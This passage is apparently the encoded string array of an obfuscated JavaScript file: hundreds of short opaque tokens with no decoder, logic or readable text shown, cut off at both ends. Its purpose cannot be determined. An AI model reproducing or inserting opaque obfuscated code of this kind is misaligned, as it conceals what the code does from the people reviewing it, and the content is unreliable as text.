uiMup','jGmDfSkL','fqxdPGvo','nCoAWReEW5m','aCoEW5ddLCkR','AupdG8ojW7m','ySkZW6ddI14','W7lcKmkNmxG','aKSUW4NdNW','WRxdTCods2q','W43cNCkZaxW','hMnoW77dOq','EmoBW4eKga','jCkJW4FdICoJ','icNdK8kvW6G','W4VcTCo8ady','W4LGW5RdHSkD','WP1PW47cSmkK','WO4IWO7cIJm','bxTeW67cVG','w1VcNSkIyq','nSk2W5NdH8oN','cSo2W5v5hq','W6ldVthcT0i','W7euxICD','f8o4cvH4','WPhcR1/cIvO','WPFcKdZcJJu','tHS7WPuF','egTlW4xdLW','W73dISoxyZS','l8ohW7JdTCkG','W6hcTSkZkue','gvjbWOBdUG','W6hdQgrMaq','rGm0WPmm','W53cRCo6W7TW','W4NcSmoAW5b2','W6VdQgb0aG','qComWRuyW4q','W4VcLCkSd2C','sxJcSCkOdG','W6hdNI3dTZS','WQSskuX2','CaDmW4hdIq','W73cKmo8hr8','WO8QWQJcJrK','W7NdU8olyJK','kCoCW6tdQCkI','W7JdTYtdGJi','v8o1W4/dLLm','pSoDjCk/jW','gmojzSkQwq','WQKayrTg','aCo9nSkFiW','fCo7WPiMW7G','WP9xW4dcOCkR','oSoeW7xdTCk+','fcRdSSkVW7e','W4RcMCoSpYe','W7CoW4DXwq','W6CmW5LQtq','W7hcLmo0gHG','sSkAW4ddGMC','W5JcG8k6ch4','W4CxW5NcJM8','zhRcM8kBda','a8o/i3zI','WRDCW40Ezq','FCkPWRJcQSo1','W5nvWQFcPui','ySk5W6NdLui','Cx7dKCoFW5a','W7VcKCo9gaq','BCkeW6NcMf4','W4SEWO7dI2G','xCkEW7tcRv0','WRzwW4CqFq','zmkXW7hdU10','hIFdGqvd','WQOJnSkmWRO','WOhdHCotAh4','h8o7nSkkla','W7JdH8ocBt0','W77dRmoaAJS','WReXstHn','ofxdH8ojW64','WQybd8k0WOC','vmo2WQuGW4e','zSkPh8koW7K','ySkzW6lcJfa','W6BdVXRdJJC','W7uxWP7dN0m','W4VcMmk7d30','W615WQ3dQCk8','W7faW4VcINi','WPJdKCousu4','W7JdVbZdPmoi','W6ewwtmf','esVdRSktW7q','W43cI8kMegq','W7ZdRhzScq','o1DeWQxdSG','W7bXWQ3dUmkJ','w3lcVCkuCq','rSoVW5RdIea','ndiAW6pcGa','W6JdUSo4fau','DwFcNCkWiG','WOjRCKpcNG','W7dcTCkOn1G','W7ZcT8k6keC','lSoAW6RdVmkR','rmomC27dVq','mHa6nmkd','BSkMWRxcQSoR','W43dQCk7A2y','AuzuW7ZdLq','CSkCW5/cVv4','xvhcSCodEa','W7RcGmoviJi','FSoBzxNdQa','D8ktpSkvW5S','W4ldRSoJDc8','W7T7rmk2ya','W5VdUbhdH8o1','W51AWRxdMCkk','W63cU8k/d3K','nwWTW4dcVq','xWCPWPqF','nq4voCkN','WQrtW40CAG','gWJdNXT1','W5W/W7FdO3u','AmoDW4O3ga','h0XEWPNdOa','xXiRWOWb','WOyjWRJcRG4','W5/dRrJdGmoI','D3RcISkagG','W7JdGmoaEIu','s8o3W5LNnW','ECkObSkWW4S','ymoBBxhdUa','wmooW5GhaW','kSoZW4H8eq','yMhcMmkofa','W7WbhSkwWRC','W6NcT8kIovq','WPhcQHFcNGe','lSoLW5T3eW','FmoqgSk7W4C','nWNdGY8m','ESkSamkmW6K','fXORW5pcQG','W4/cTCkhn0e','D8k7bmkuW7K','W5/dPt/dOaq','ddJdN8kOW4O','W5v4WQhdO8k+','hh9CW6/cPW','W4ZcQmoWW6DY','wCoLW5ZdJv4','WP9bWRRdSY4','W5ZdNHBdOvG','ld8UWR/cRa','nX8PW7ZcTW','WQCud2Xa','i8oDWQpdOCoJ','cmoBW7tdL8kR','WQvcW4tcQmka','WPCzWRxdRua','bsxdP8k0W4O','WQ5WA0BcLG','WP5pW6NcP8kz','E8osW4C7na','sY1mW4xdQa','WO7cKshcLI0','W6FdJCosqq8','A1BcVSk9W4K','WP8/rcfv','wrLJW5hdPG','rCo5W60Xha','bx9lW5NdLW','WRRdOmoKqKi','W7SdudGF','sgtcV8kvwW','l8oIW5LQda','pxnAW5xcJa','WR8tfhzy','W5edW4RdK0O','WP7cKINcLcy','k8obBSkKyG','WOOnamkXWPu','eCkOWQ7cSCo1','n25hWRBdTq','W4/cUSoLW7jW','eMzyW4ddLG','v8oVW47dIKW','bSoUhmkboG','W4VcLmk5e3m','w3NdQ8oWW5a','hdZdImk+W4S','tCkeWPNcPSoY','WRf2yvxcOa','W698sCk3za','ASouW4C5aa','W5RcTCoZW65V','DIqEW77cVW','W6Kdtdqa','A8oxAMBdVW','WPWWWQNcNXy','v8klW4JcRwG','WOyuaSkYWOm','kd0CoCk0','W7BcS8k9lLq','xSoyyqBdRa','uuxcT8kKoq','dSk0W5xdOCon','DmkBWQZcR8oD','WOfKW67cVmkK','vmoQW400hq','r8o4W4tdIKC','ESkGW5RcVL0','WPr3ASkVWQy','W7Skxs8g','W5e3W5RcOu4','DmozW4mXgq','W7pdIxZdG2W','BmkgW6lcN2G','eIyGpCkR','e1r+WPBdLG','WP5mW47cSmk3','ySoiW77dIxK','nmkYW4RdQCoG','gr7dSXnS','W7dcGmo4gG4','W6/cMmkIb0m','lmoxWR8CW5e','W6pdQWRdQCol','W4BdMc7cUhy','yCkEW7dcL0q','W5tdUapdH8oV','EKpdH8oyW60','m3DzW7VdGq','WPhcMJ7cLs0','W7nhWR7dQCkk','WO10vKxcJG','W43dGHxcPKi','WO5iW4KrEa','pb1xhmkP','jqCSoCkw','W7KNW4JcHsa','W6FdNrNdLt0','kmopASk/Da','qKFcKmkZFW','WOrZy0BcLW','qH0LWOOk','tqnWW7ldHa','o8oJCSkNqq','DJKuW5JcJa','bsZdKCkPW58','e39sW5ldNG','yCkzW6JcLee','cqmRW5RcQq','WQtdU8oauMO','ACokCgldTW','oSkpW6pdImoa','gGmZW5JcPq','rbSRWOWd','W6ekW5bWsW','iSkOW5RdMSoK','aCowW5ZcLSkT','m8oxWRaiW4W','hJ0rbSkE','wXLCW7FdTq','W6NdO8owxHu','W7vaW4VcPfC','WO3cKI7cKcm','W6NdNxrDcG','hcldJCkTW4q','W7WbDbmd','WQvJW53cVCkc','W6jGrmkOEa','oXOGpCkC','uSowWRJdKSo9','W70FWO7dJKK','W5RcOmojarS','WRfqW5ShBq','CNtcUCkYzq','BCkte8k8W6W','W6ObW5dcNw8','WPasyIbU','tW5BW7pdPa','W4/dQX3dH8oM','tSo3W5hdLCkI','WQm0f35w','W5LZWQ3dMmoD','dSoxWPddRSkB','W5VcQmoWW6bX','WQG0td5d','WP0jfSkVWPO','xWe4WPep','n8orW7ddV8k6','fGiWW4pcUG','WO8wnhPk','rqnwW7ldVq','u1JcJmkZza','W63cMmk/kKu','W5fHsmkosG','vmocWPqGW5i','W5WtAXS3','eXqPW5NcQG','DCovy2RdPW','rbi1WOaj','CqqIW7ldSW','W5pcM8kRaxm','nmkIW4JdI8oX','mmolbCkmmW','W5NdQr3dG8oT','WPrKWQhdISkD','mtKzW7tcLW','W4tdMqJcQue','DSkKh8ktW6u','W5NcMmkTfge','W7ddQZldLte','Emo1WQW8hG','WQ8yewL+','xLlcNCk5Cq','WPdcJJ3cJsC','ASohBwpdPq','c8o2W5HSea','fXSXW5tcRq','W6a9WRJdH3i','W7ldN8oeDtm','WRiiWR7cVXq','WOeoWO7cHq4','WPeIWRZcKGG','WQJdSComrwC','p8kWW7NdGmo+','nritW5JdGq','W73dJSotFc0','W5JdVaBdG8oW','b8o3l8khiW','W4ZdNGRcQvS','bmo9b8kPdq','xSous3RdVq','vW9kW7JdTa','WO8hyt9m','mfhcN8owEG','sWaTWRi/','W4/dGbBcVfa','gmoZk39O','ymopAw7dTa','W4WpW6FcJhq','WQbuW54oCW','W5xcMSkRfgq','gSonhL5g','W5VcSmoHW7Dy','WPaBWPNcQrK','b8ovWOxdOSkX','oCkSW77dOCoh','WRRcUadcQWi','WPnsW4NcPCk8','WPaVW4FcI3q','z8oJWQWwpG','W7ekWRtdNKy','ACkUW7ldIL8','ySk5W7BdN0a','WO7cRc7cJrC','lmoPW4zIaq','mmoFW7hdV8k1','WP3cJYxcGtK','pI/dKWrU','ta8LWPuz','W5vSW49SEW','WRG4WOpcNay','AvtdN8oqW60','W70WW4T0FW','wmoIW5RdNeq','W5/dUgvceG','FmoHBuFdGa','W6RdNJ/dMXC','mSkWW53dLmoH','W7b5t8kiya','h21EW63cRq','p0D6WONdKa','WRu1W74Nuq','kXWCWQGm','WPLTW5JcKmkB','Df3dHSovW7C','WQu8vY1g','oSoeWPddQSkB','W7hcUmkYp00','r8oUW4BdKL8','W7hcUmk5iuq','W7GHW4VcSKe','hmo/oNn8','E8k1WRlcQCo/','wg3dQCoEW5a','W7CdW77cSMS','aqq0W5BcPa','WQVdUmoOzh4','ACk1W7tdGfW','s8odW71UkG','WO11CMNcUW','W5hdQrBdHSo1','pColASk6Ea','vazSW5pdSW','omosDCk4zW','W6XbxCkrcW','WOT3AvhcMW','w8oNW5ddLv8','WQLrW4SECG','g29sW7BcOW','cCo1v1jH','W683W43dHNG','W5ZdRmoOsWG','a2HcW6JcPq','zSk7fmknW7i','ntxdHr9T','WRPmW4KrFG','xLVcMmk2Ba','WQu7rZ5a','raiUWOWp','iCotW67dJmkY','W63cPCkLoK8','rSkbW5BcH0m','W5dcM8k4age','WOXEALBcRq','a8oWi3bH','cGiUW4FcPa','Aav8W5lcIq','WP/cIYhcHt0','WONcHYdcNde','WRScf3Du','WQfCW5aqCW','eNXhW4ddMG','W7FcQmoEptG','g8o+v3Lc','WQaucgTq','AmozW6ldOf8','Dw7cMmkocW','mWy8nCkF','bse2eSkp','WPeof8k0WPa','WO7cMIhcHsi','wmo+W48CcW','l2fTW73dIG','W6K8W5JcPui','pSodW6ddULm','W47cNmk+fNy','WQG9sszq','mcGvc8kU','W7zgWRJdQCkC','WOZdISoQr0K','suFcL8k6Ca','zw3dOmocW6y','W5dcTmkgn2y','pWWJnmkV','asxdLCkJW5u','WQPvW5arAq','wrDji8oO','zwFcLmkmcW','tmk9WRVcQ8oT','W74ntI4a','W4xdNa3cQvC','dmoZW7Xgkq','W4ldGaBcP1q','pmoWDmkwza','WOVcIcJcIZS','ssldPSo8W70','EsDTW6xdIW','W6RcJ8o6fXi','DJmNW6pcHq','dfLbWOJdOa','lCo4W5HBbq','WQqksdbi','namGemku','dmoPihHR','CSkGW5xdOey','sCkRWRhcNSoi','zv/cKCkIua','W45ZW4WeFG','WOb0W58Auq','zCkTbmkkW6a','W7qDWP7dGKy','WOCeemkYWPO','CmoCW4mHhW','dSo5ihbL','DCkEWO3cMCor','W6/cKmoRaXa','oqTxgSkI','W5/cR8oKW6D8','WO/cKddcTIW','WO1hW5pcPCk5','W5zqWRhdU8kR','yw3cNmkfbG','WOVdPCowlMe','W5xcS8kCf0i','W73dOJJdLJ0','ad3dJ8kHW5e','ASokW5O4gW','W6JdRx9Sgq','W7BdO3n2cG','WOCtFxK9','W4ZcNmkNfMC','WOmyfCk7WRm','ECk0emklW68','eZ7dJ8kPW4G','WRPsW4SaDq','W6BdSND/eG','FmkLW5pcQ1C','WPaNW4FcMhO','cSonW4r4aG','r0BcICk1za','dSoRlhrI','W7n3rSkREG','WRvTueJcHG','fNfAW4pdMa','DSoHvxddNW','b8o+n8kojW','W6RdT3b5cq','W47dHqdcOu8','W7VdIJ7dPSoq','WPTAx8k6uW','db0QW4NcRG','WP5+BvlcLW','W5xdMaBcQKS','mdiCW53cRq','ymkzxCo3wfrWB0WEt8oXBq','W7GlWORdHui','WOyIAH8X','WPNcGsNcLtS','WQP3ydVdOq','WQtdSCopvge','W7JdU2v0cq','odZdGWWm','wCkRW5FdR8og','WPCwaCk1WPK','W68lWPRdLv0','WQviW5qnva','cmo+o01k','k8oJWQFdKhS','DCoZW6mJpW','W7D+WQpdOSk5','BuBdNCobW7i','ictdIrfN','W5hcS8kGiMu','W7hcMmoOdWu','DfRdGCofW74','mvr5WOZcGG','W7ZdSNvTfq','ENvIW4VcOG','W6aBWRVdNCk6','pHK4kSkk','nr06nmkx','pZZdKHbG','WQyYAf98','W5ddVr3dHCoJ','W40MsZq+','n8o7W4VdSSkm','kq8+kCkj','kgLmWRFdTW','lCo5W4HQaW','WRC7sdfy','fWTJW7ZdVG','W73cRCkPdMa','xW0VWOyh','zfNcQSk5kq','W4WcvJX8','WOjUB0FcIG','gmo9jSkloG','WRZdU8oPuNO','W6WNW4tcV1u','WO5/W5jMxW','W7n4sSk3Da','WOuRWQpcIaW','W4/cLCk/hx0','sXTBW7NdVq','WRO3sdf2','WPSWWQhcLr4','CM/dHSo8W4K','W7DZWRhdQSk4','W5PJwmk0Fq','Ee7dQSoHW7W','AmomW73dGIa','WOuRWQlcKXS','WOupkWDr','y2BcH8krcG','W6XazCkyrW','WRbwW7aHxW','oCklW47dG8o7','WR8jeN1w','yWm0WR/cPG','W6urW41Wqq','z8kcWQNcRmo7','W60lWOJdIvu','wCkFW6lcHwm','jbaQn8ks','W7bGsCkrDG','zCkJWRFcN8oU','fZSweSkf','pWySpSki','WPTOBCkSyG','fXy0W5VcQW','eSkdfSkllG','iSodW6RdQ8kW','W4VcImk4d30','xqu7WPaz','W6BdPmoJEd8','AmoCW6S6mG','e2PpW7BcOa','hvz7W7xcOa','o25G','W6VdThyBgG','gcFdIbbl','bMrlW5ZdKa','W5PkA8k9ra','l8oLW5fBiG','trOTWO8f','E3dcUSo6bG','ewHqW4FdLa','W7ddUItdLZW','b3rdWOtdKa','BSoiW5CTha','lSoEWQ0eW5S','mConW7ldSmkX','W5tdOaxdMCoY','pmobCSkMyG','Be/dLmohW7W','tGnEW7NdTG','W6RdPmoqf1i','WRS2eNze','bqxdQsDe','fCo6p3b/','oZRdISk3W4u','W4qIDHeM','kmodW5DCaW','W6pdLXNdTXm','W7evW4j8vG','mX4Ol8kk','WPScemkTWOm','WPeViCkwWQy','W7aeW6T+DW','W7xdOCoJDH0','W7xcSmk6pK8','WPmbDd1l','ACoTq0tdGa','W7tdRthdKSok','W5pdPaNdJ8oL','irGEW7tcTG','W4BdM1fuia','iSorpqbN','CmkiW5BcMdW','WRGDfM5A','WP3dHHtdRau','W4/dTrRdKSoS','W69ZWQtdUCkL','jmohW7RdOmkO','lCoizCk6Fa','CJFcQ8o+W7q','WPGBhSk0WOC','WQqbwrbm','nvzgW6hcJq','W7mlW4VcQv8','jSojCmk9Dq','laddQrPP','W7T7qCkUFW','dtFdJSkZW4S','o1LxWOZdJq','DLBdTCoJW6y','nCo6W4PQdG','W6pcT8kfA34','W5pdPSoRtqW','WQuJWOJcRGG','W6tdPHhdMmoh','oHVdMmktW5u','W6pdVdBdLsm','WPzbW4pcVHe','y2lcJ8kmaa','lb7dJq94','W4flDSkihW','W43dVbNdK8o2','xNtcL8kDwW','tfBcHCkYFq','FCk5aCkkW6e','WR3cRGVcQWy','pCoWW5D/aG','W7tcMSkKjKm','raT8W6JdOa','W5ldMWNcR0O','AfRdK8osW60','g1rxWPldSa','WPuPWOxcSdG','W5yfW6ldIIK','W4/cSSoUW7TU','W5uQW6LkwW','W6ldLIVcIhu','f8omcmkYiW','ebaUW5NcPq','WO/cIsZcHsW','W6exDmovW6m','WRDqW5GmCq','W41OW5ylxW','eIldKmkOW54','W6xdSstdMZG','W5nvW5pdHLq','FSkLWONcRSoU','xWf+W7xdQq','E1dcNSkrCG','wmoGW67dQv8','W4RcU8o6W6vW','WQLqf03cHW','tmkWW4JcOSoQ','bNzxW5VdKq','WPRcHdxcIte','W7fnW43dN8kF','nr8UnSkq','f8occCo9iW','W43cRmkvdg8','W4hdU2T/nW','W54QW4vDxq','W7K8WQBcLaS','yMpcRmkaaW','W5T3WPNdRmkH','EmkiWOZdJmoq','gNS4W6BcRq','WRtcLc3cObS','W6NcUmk9nuO','aSoiW7nPba','vq03W4pdRa','frmVW4BcVW','WQKPtZPo','aJJdKCkUW50','u8kOW4NcT2q','tqmWWQiv','hCoLkmkFlG','BmoBW5CMbq','WODkW4FcPCkR','W7zJWQ3dR1i','WRZdTSoquxG','WRi4tZPx','BXzfW7pcJq','F3/dSCobW60','or4UmSkC','W6ldNCo0Ad4','W7/dGSobzda','W5xdOsdcIgO','WQeua21u','WOJcHGVcQu8','oalcQqPX','D0ddH8ovW7e','W4KZtX89','qhVcQSkgdW','WQutdgvA','W5SaW73cPMG','imkKW5FdGSoK','W7tcMCkIc08','ELv1W63cMW','DCkJWQZcU8oR','WORcIcRcJYW','etJdKSkIW7a','zmo+W6RdO2q','WRn+vNdcHW','oSovA8kSFG','bIBdImkTW44','bCotW7hdNmkY','ehbzW7FcRq','DCkEWRJcN8on','sf7cHSkPzG','w1NcV8kqcq','W7hcVmo1W7LE','rdXqW5ldSW','WRmJBsbu','iSoaW7ddVCkZ','W7BdTfr/jW','W4pcNmkGfhG','WP1dW4tcTCk4','W5TzWQ3dQmkh','W6Oktu0z','W7rgWRNdUmk8','W6CyW4bUva','WQ9nW4SaFq','WQ0sCHnQ','W6hcImoOhHe','nmk8W5VdJSoW','mauQlCkv','ubnuW4xdQq','WRNdPCotrgu','W6qbW7NcJwK','W4VdNqVcRLO','W6RdPCoOAZC','z8kNW6ldIeO','W6FdUcddIZq','W4NcUmoIW6n/','W5VcTSo7W7jV','uCkOWRNcMCom','mSoqWQ8kW58','smowW7asna','AmkYW7/dHgC','vmo4WPK/W5u','agHtW5JdMW','yCouFM7dOG','CCk1WQlcRCo6','W5BdGcxdRHi','WPfIW5iRFq','D3hcMCkWhq','lSoRqmkIFa','W4tcM8kIb2K','js7dIXnG','n8oxW4BdV8kI','W6ddVM5Weq','WOypWP7cQqO','m8kKW4RdNSoW','y8oWo09m','rGyXWPqU','W6C8W4BcU00','WQXzW5yABW','Dr9yW47dJG','W7RdOgz0ga','BLRdLSoBW6S','W6/dQh9Vbq','W68jssee','ixvVW4ldVa','z8k+W4JcTca','W4K3AbOR','cXW+W5RcTq','zgxcKmkmwa','W7qaW4D6ta','W442W57cSLG','WRxdTCooq3O','WPNcIspcJZu','W4CQqe18','WPaab8kmWOy','W5pdHWpcJLC','pmkwsSkGiW','jCoBW7hdRSkX','z8okW5iKbG','crNcK8kmoq','rLlcRCkG','W4ldN8oeDrm','wmoGW5ZdMK8','W7tdJmovsri','WR4+strw','BCk4bmktW78','dSonW53dKCkm','t2NdGmoWW6y','pmkIW4xdI8oW','xSoNvKtdJa','eSo/n8kcoq','W7pcPCoUW74c','dSosWQieW5C','W4hdMJtcMgO','nSooW73dTCk2','fmoqjCkjW4C','dfDhWOxdRG','WQrxW5ucDW','d8oXfhvP','W60oW5NdRmkW','pbZdIHbh','W40fWPVcTYK','WOLeW5lcTSk6','W6XuWOdcVc4','umowW4WrFW','W6hcOCkXpK8','W5FdGqBcOuS','mSosWRSBW4q','cbOAomke','m8kIW7/dUmo9','W5jJWPJdVCkd','W400WQNdQq','WQKsch1A','DCkIWQlcSmoV','tSkQaSkoW5W','acNdJSkIW5O','fCocWOu7W7W','WPj1F2tdOq','WQyclmkwWRC','EKpdJCo3W4e','W6bSWRddUCkM','imoeWQ0CW40','paddUCkcW6q','mIhdTtrj','ESoeuuhdUG','WRuTeCk1WPW','dmojv8kzEq','mmkhW6hdI8oZ','bCo8W7BdQ8k0','b8opW7zw','zvO6WOJdIG','zSogswVdUq','WOTuW7i4wq','W5uTW5bEDW','EwBcMCkzfW','zCklW6JcH0m','rSoKW4FdGfS','vCoCW44qma','oXeTpSkl','W5pcU8o7W7TG','WPuSWQFcMG8','uSoQW6OGba','W7XAWRhdOmkd','W73dQwHVbW','wSoVW5VdIua','l8ouWROmW5a','smoJyNNdMq','W5ddNqBcVve','W715vSk+DW','WPnnW5NcQmkX','dmooW51idq','WRa2khTy','W4JcPCofW65/','ddFdISk9W5C','D8oyW4eHaa','W5dcP8o0W752','W7VcLSoWhH4','jCo4deL9','a3TuW63cVW','W4NcQCoTW7P1','WP3dTmoauKO','Emk7fCklW6W','uqvrW4VdQG','WROPa8k8WPe','WRbyW5SyEW','xmoPW47dIv8','W4tdQmoHsvi','W6pdUGRcJKW','WOfxW5ZcG8kg','sGvjW6ldTW','W4BdVaZcGee','WPBdLSovvgC','emo1nmkJmW','WRv6W5mpsa','acldSmkdW4S','W4WDucCa','W7hcH8oZdJi','gmobtmk4uW','e8oAW4VdISkF','W5pdGr/cU1q','lc7dGqLX','WOyfCJiq','WPf2DvFcMG','W7jIwCkLyq','ASk9WRdcSCoT','fryjW57cHW','nmk/W5xdGCok','WPHoW5VcVCkR','zNhcKmkhca','WP51EfxcGq','l8kZW4ddMmoS','WQ3dPSofsMS','BCk1WQNcTmoT','WQLkW4KcAW','mYxdIbX4','BSkEW7lcJ04','W6WnW5NcR3q','W7ZdMCortY8','WP9eW4pcS8kL','W5pdPSolquC','WQ5iAMZcIG','WQTKW5RcT8kg','j8kLW77dNSo5','tCo7W5GBca','yxxcNCkqgq','ibG7jSkj','W5JcUCo7W6D2','W43dNXtcVuK','DCoFW5NcT1u','WPtcJZ3cGIu','W79fyCk5yq','W7WxWONdIKO','WPdcKJlcIsq','WOjVFfxcNW','FKtcL8o6fW','FeVdH8ofW7e','W6VdQZVdHJO','mmotW7RdVCkU','WRandgXq','W58iW6JcOKG','b8ozW5/dISkW','vH9DW4/dIq','pq0Vk8kl','WObPs3NdOq','WPauemkXWOu','AmooW5q/ha','c8oWumkazq','W4ZcSCo7W7nW','eG8RW4NcUW','W7dcLmo8bbm','W4hdVeKBma','fGizW5RcIG','WQbNCgxcVq','jxtcLCkxCG','fML6WQFdLG','iSoyhhPB','WQFdQ8o3Bx4','W4VcSSo6W7LV','tLpcJmk9EG','qmkeW5JcI0u','jGpdLCkXW7i','xWe2WOmA','WQ5uW5mBsW','WORcHIVcLZG','W5LqWRVdHCkh','AmkPa8kiW70','W6ldRgr+cG','WRuEqtXh','W7pcUSk8veS','iIBdJW5R','gCoMWOilW6y','DNdcLmkfhq','W7VdMvraaW','WRxdTmofwwG','a8kfW7/dNSoW','W6lcQSkcfxa','W7iuW5H1sa','WQPlsKRcRa','gLjoWOVdUW','v8k/W57cR3m','tbmRWO0E','bv9ZW6lcMG','BJtcS8ktW6S','W4n2WPlcOMq','W7Was8kiEW','DKtdJCodW7C','W6RcOSoEaG4','qwxcImkDrG','xSoiW4ZdVx8','hs5WWOxdIW','oH41m8kf','xCo0W5pdLe8','WObCW4upuW','j2D6W4/dRq','W70vW4T7qG','W5dcNmkXc2K','W4RdNq7cP0S','BSk4W7xdG0W','WObWFLNcIq','ifL4W6xcHW','W45uWPVdImkC','WPDZW6OBBa','W61PEXK/','WQ9nW7NcKmkC','hhrzW5dcUW','B8oavw3cGW','BaqrWQik','pd3dIG5Z','BCokW4SNaq','WONdKmodAw8','W5tcKmo9W75D','W5ddPXFdJSoU','WRzjW48oDW','W7mrW4f8vW','bapdLrrM','eYu5W6lcTW','WRiwf11G','WRlcRddcIHm','F8kNhCkqW7G','WQ8pc3LD','W5BcSCo8W6nP','W7uaWPJdIKq','WQqHuc9a','mSkSW57dNCoI','WPxcKmkYnxW','nSkhW5NdOSob','cWiEW77cVW','gGixW4FcTq','yCkGW6NdL1G','W7byWPldO8kx','cN9kW4hdIq','yhVcN8kgaa','tColsLZdHq','W7VdNHBdSYy','W7NcLCoYgG4','dhrdW7FcVq','DmkIWRNcRmoO','W6ldPshdIdu','WRTzW40oCq','W7/cVCk7heW','o2HwWQtdRa','kSotW7pdL8kP','BmkPWQ3cQSo0','W659WQ3dOmk3','p8kQW6ldHmoM','m8oEWQ4BW5m','W4xdQbJdKSoM','WQq4rI9l','labgWR/cRG','WROhAbHX','WP5IufpcHW','taORWPqx','W7/cSCkQi0i','y8k8f8krW4S','WOTbW4JcOCk0','WOH8BKRcIW','xHHsW6JdVG','W6hdOZldKdG','gYqjc8kH','W7bzWQFdHmkb','W7FcTCo2jta','WPJcLd3cLsm','BSk7W43cQ0S','W7WeWPRdG0u','WQJcIuRcJZG','W6lcRmoQdW8','W7uoWQVdQ2i','WPaBemkPWPG','zSojA3ldUW','W7L8s8kTFq','mwnGWPddUW','WOuHWQFcSxe','lSoTW4fHhG','WQDmW6RcG8kx','ymkFfCkoW6u','WP4jcmkHWOe','W60qwsyq','a3frW4xdGG','mmkXW4pdH8o7','eCkzWO3cUmor','W6ddUI/dIcm','Emk5WQRcQ8oQ','W5/cU8ocgcm','uutcK8kGDW','b8o7pxjU','W5BcMSk/hxu','gCoLnfXT','D3hcJCkegq','mZ8UpSkw','W57dPqpdGSo3','FmkbW5tcIMO','eSoguCkkDW','WPyJWQhcKG0','W4yetJ4e','WQldQCoxs2m','exuUW7ddLW','aSo0mCkumG','hJ7dLCkJW4u','W6SkWPpdIf0','puj7WRxdRG','ywhcLmk5ga','pqq1kSkC','W6y9W57cOKG','m3DOWR3dSq','pJRdJH9O','rcqnWRmL','zCo5W5aHgW','W5tcQSkgf0m','kmo0d3bN','rHfaW5ddIa','CftdL8oxW6m','WPS+WQpcJqG','B2D3W4xdKW','FKxdGCoAW6O','WPesWRJcIHS','cCo3iwT6','C3pcICkxhW','W6ixxsiu','W6XGWRhdSCkL','ec51WQZdOq','W6C2W6bxnG','ACorW4e3kq','W6BdHJ7dOdK','E8kGWQ3cRSo9','W6aFqJGw','W7egWPxdGfq','u1lcK8k4gW','ACkqW4RdOuS','F8oJW5lcOem','W4ZcHSkKdxW','WPxcVmksbNq','fmoziCktoG','Ee/dH8ohW6e','WP9SBuZcNa','q8oaW4ZdI3a','rGKWWOap','C1JcQ8k6kq','W6FdKmotDsK','iComfSkJdG','WOLbW5/cUCk1','l2HiW7ldPG','WOe/WQlcMG8','CmkCW7/cIu0','W47cImk8c3O','W5GZqa4A','n3z+W6FcHa','WPyob8kTWR0','zCofF3NdOG','tfRcHSk2za','h3byW4JcPG','W5zLWQBdSCk+','WOa5WO7cTb8','W5/dM8kRBJa','DG4EW77cVG','W4q2W6bxuW','WOJdP1NdRJa','W5ldTHJdHSoO','W7xcGmoTgWC','nmoNcSkYnW','WRmtWQtcJZ8','lI/dHaD0','kqqXnCkw','DCk5WQVcUCo9','W7/dJmoCya4','WRRdL8oOy2K','BIVdNmkSW48','fK5qW5xdHq','W5pdUrxdMCok','WPRdRc/cQWq','W7VdUColrdC','CSk4WQJcTSo+','aW8Qm8kj','W6NdMSoezd4','WR4vk8kwWOm','W7ijWPVdNKq','W5iAW5VcGem','WRBdUuRcTJ8','uCkmWO7cTmoq','W7e0W4VcU0G','W7i3Friz','WOLqW47cUCkH','vSkGW5FdOey','WOrbW4pcKmk7','aw9qW6NcQW','bgLwW5RdMa','hxrhW7lcRG','CCkLW7FdQ1O','W57cRSoIBxK','tGWXWPye','WQW1sZ1y','zf7cPCovWQ03iSkZe1FdH8kAqG','ihz5W4FcJa','A3RcKSkwbq','DYldT8oBW4e','bNvmW6BcRa','WRfDW5abAG','WO0QWR7cNXm','W7hdUJhcU1i','W4DDCZXg','f8oDWPnHW4q','ESk5aCkBW68','WRS0tYbd','W6fnv8k0xW','W7uhWPJdMeu','W5barSk/qW','n1j6WOxdKa','W7jVrmk3Cq','i8obWPiwW5y','WOf3ye/cLG','b8ocb8kNma','W6OBWOddJv4','Dmo4W7VdKNC','i8ofCSkHzG','W6RdPJpdIsq','jSoVW4nKca','W75ZWQhdUCkN','lZ3dIHLQ','W5FcLSkIdem','imoxzCk6Fa','W5POqSkOrq','e2LpW7NcUq','muH5WPNcGG','W6hcSmk2kLK','dSkUW5KCW6a','C3/cMmkgga','WO9HW4RcQmk+','EmkoW6ZcG10','W6KuWPVdHey','axz5W7BdOq','B8kUW6ldGey','xvdcSSkxnW','emofWRSvW4i','W5ZdOqFdGSoS','dNvuW6/cQG','WQHbW4OUwq','lSkoW4PPfG','WQm3dqDB','WOddHSoOtea','WRKtdgXw','o8opCSk+Ca','W7GqsZWw','W7OHW5dcNLi','W5hdHSkzW6n7','n8ogWR8EW5W','WOaEASkYWOe','W4/dRrFdKCo+','W7HTWQ/dUCk7','WRxdTCosrMq','WQLVW4FcTSkF','WRS0rcDv','bt7dSmkGW4W','W43dS0fMba','yrWAWOul','dCobW6bSka','pWWYkmku','WOiGWQJcIHq','cmkuW4RdOJu','sGWSWOqx','ymkYW7ldH0C','bgjEW6hcRa','pCogWQqAW54','WRJdQSkPsxC','a8oVphPK','FWrjW4/dIG','Dmk2cmkBW5i','W7ZdPYldJsi','hNnbW6JcUq','ecRdJCk0W44','W6f5rCk6CW','W5VdOHldM8oO','W6FdVrxdLr0','WPBcRs/cHWq','fYZcPSojW6W','WOuukWC9','sxZdGSoaW4u','WP8oe8kIWP4','h01vWPpdRW','qaC7WOik','W5VcKmkmW6b6','WQldRCocAv4','b3nqW7tcOW','m1vYWO3cPW','WQubDdTR','pSoHsmkwCq','e2fwW5ddNW','W6X/FmkVDa','mSoru8kNvW','W7hcOSkNjga','W7TDimkFxW','W7iRW5hcQ0O','bM9qWRpdOW','wWfFW6NdSW','W7n8WRBdO8k5','WQ9bW5qrCG','EelcHmk0EW','ECkVbmkAW6a','WOSPkvjz','WOyuEYW9','AftdLmofW7W','WPKdWRtcVHK','W6xcOCkGnKu','W5NcMSkTewa','W7dcHSkZjfq','W6hdO3z+cW','W7xcK8oUfqu','W6ldV0z5pq','gmozluLH','xmkSW4NcJwG','lCoRW5PahG','gCoaWRyfW7S','Fmoxyx/dPa','C8kCW7xcI1i','WQ5vW5mrCG','ChhcPmkNiq','WQK5bg98','W796WQpdUSk8','ExtcJ8kvhG','W78kWPFdLv0','n8oWW4v6kq','t3JdRCo8W6a','W7dcMCo9ba4','DL/dJSoFW74','W4xdI8oQDb0','rmoFW6ddNee','W6W6W6xc